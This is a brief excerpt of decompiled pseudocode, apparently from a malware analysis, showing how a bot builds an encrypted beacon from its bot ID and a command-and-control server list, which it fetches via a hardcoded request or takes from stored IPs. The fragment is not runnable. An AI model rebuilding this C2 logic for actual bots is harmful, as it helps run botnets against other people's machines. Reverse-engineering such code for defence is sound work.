 create_heap(&enc_data, 0);
create_heap(data_struct_with_list, 0);
v102 = 0;
copy_append_data_struct(&enc_data, &v102, 4);
bot_id = bot_ID;
copy_append_data_struct(&enc_data, &bot_id, 2);
if ( g_list_output && !cmp_pointer_to_1(g_list_output) )
{
list_output = g_list_output;
}
else
{
if ( !g_list_output )
{
v47 = heap_create_allocate(16);
if ( v47 )
v48 = create_heap(v47, 0);
else
v48 = 0;
g_list_output = v48;
}
list_output = g_list_output;
if ( g_hardcode_flag == 1 )
{
make_cnc_request(&v56, 0x18F8C844, 1, 0);
object_copy(g_list_output, &v56);
to_RtlFreeHeap_0(&v56);
}
else
{
copy_append_data_struct(g_list_output, &first_ip + 1, *&ip_count_number);
}
}
size_list_output[0] = get_heap_size(list_output);
copy_append_data_struct(&enc_data, size_list_output, 2);
list_output_1 = deref_struct_at_off(list_output, 0);
v6 = get_heap_size(list_output);
copy_append_data_struct(&enc_data, list_output_1, v6);